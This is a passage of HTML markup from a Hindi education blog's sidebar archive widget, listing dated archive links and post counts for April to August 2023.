</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_05_archive.html'>
अग&#2416; 05
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_04_archive.html'>
अग&#2416; 04
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_03_archive.html'>
अग&#2416; 03
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_08_01_archive.html'>
अग&#2416; 01
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023/07/'>
ज&#2369;ल&#2366;ई
</a>
<span class='post-count' dir='ltr'>(363)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_31_archive.html'>
ज&#2369;ल&#2416; 31
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_30_archive.html'>
ज&#2369;ल&#2416; 30
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_29_archive.html'>
ज&#2369;ल&#2416; 29
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_28_archive.html'>
ज&#2369;ल&#2416; 28
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_25_archive.html'>
ज&#2369;ल&#2416; 25
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_24_archive.html'>
ज&#2369;ल&#2416; 24
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_22_archive.html'>
ज&#2369;ल&#2416; 22
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_20_archive.html'>
ज&#2369;ल&#2416; 20
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_19_archive.html'>
ज&#2369;ल&#2416; 19
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_18_archive.html'>
ज&#2369;ल&#2416; 18
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_17_archive.html'>
ज&#2369;ल&#2416; 17
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_08_archive.html'>
ज&#2369;ल&#2416; 08
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_07_archive.html'>
ज&#2369;ल&#2416; 07
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_06_archive.html'>
ज&#2369;ल&#2416; 06
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_04_archive.html'>
ज&#2369;ल&#2416; 04
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_07_03_archive.html'>
ज&#2369;ल&#2416; 03
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023/06/'>
ज&#2370;न
</a>
<span class='post-count' dir='ltr'>(565)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_30_archive.html'>
ज&#2370;न 30
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_29_archive.html'>
ज&#2370;न 29
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_28_archive.html'>
ज&#2370;न 28
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_27_archive.html'>
ज&#2370;न 27
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_26_archive.html'>
ज&#2370;न 26
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_25_archive.html'>
ज&#2370;न 25
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_24_archive.html'>
ज&#2370;न 24
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_23_archive.html'>
ज&#2370;न 23
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_22_archive.html'>
ज&#2370;न 22
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_21_archive.html'>
ज&#2370;न 21
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_20_archive.html'>
ज&#2370;न 20
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_19_archive.html'>
ज&#2370;न 19
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_17_archive.html'>
ज&#2370;न 17
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_16_archive.html'>
ज&#2370;न 16
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_15_archive.html'>
ज&#2370;न 15
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_14_archive.html'>
ज&#2370;न 14
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_13_archive.html'>
ज&#2370;न 13
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_11_archive.html'>
ज&#2370;न 11
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_10_archive.html'>
ज&#2370;न 10
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_09_archive.html'>
ज&#2370;न 09
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_08_archive.html'>
ज&#2370;न 08
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_07_archive.html'>
ज&#2370;न 07
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_06_archive.html'>
ज&#2370;न 06
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_05_archive.html'>
ज&#2370;न 05
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_04_archive.html'>
ज&#2370;न 04
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_03_archive.html'>
ज&#2370;न 03
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_02_archive.html'>
ज&#2370;न 02
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_06_01_archive.html'>
ज&#2370;न 01
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023/05/'>
मई
</a>
<span class='post-count' dir='ltr'>(770)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_31_archive.html'>
मई 31
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_30_archive.html'>
मई 30
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_29_archive.html'>
मई 29
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_28_archive.html'>
मई 28
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_27_archive.html'>
मई 27
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_26_archive.html'>
मई 26
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_25_archive.html'>
मई 25
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_24_archive.html'>
मई 24
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_23_archive.html'>
मई 23
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_22_archive.html'>
मई 22
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_21_archive.html'>
मई 21
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_20_archive.html'>
मई 20
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_19_archive.html'>
मई 19
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_18_archive.html'>
मई 18
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_17_archive.html'>
मई 17
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_16_archive.html'>
मई 16
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_15_archive.html'>
मई 15
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_13_archive.html'>
मई 13
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_12_archive.html'>
मई 12
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_11_archive.html'>
मई 11
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_10_archive.html'>
मई 10
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_09_archive.html'>
मई 09
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_08_archive.html'>
मई 08
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_07_archive.html'>
मई 07
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_06_archive.html'>
मई 06
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_05_archive.html'>
मई 05
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_04_archive.html'>
मई 04
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_03_archive.html'>
मई 03
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_02_archive.html'>
मई 02
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_05_01_archive.html'>
मई 01
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023/04/'>
अप&#2381;र&#2376;ल
</a>
<span class='post-count' dir='ltr'>(1183)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_30_archive.html'>
अप&#2381;र&#2376;ल 30
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_29_archive.html'>
अप&#2381;र&#2376;ल 29
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_28_archive.html'>
अप&#2381;र&#2376;ल 28
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_27_archive.html'>
अप&#2381;र&#2376;ल 27
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_26_archive.html'>
अप&#2381;र&#2376;ल 26
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_25_archive.html'>
अप&#2381;र&#2376;ल 25
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_24_archive.html'>
अप&#2381;र&#2376;ल 24
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
